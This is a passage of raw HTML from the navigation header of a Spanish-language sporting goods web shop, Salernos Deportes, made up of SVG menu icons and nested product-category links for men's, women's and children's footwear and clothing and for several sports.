0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding wc-menu-cart-activated has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
							<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" alt="Salernos Deportes" class="is-logo-image" width="120" height="120" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
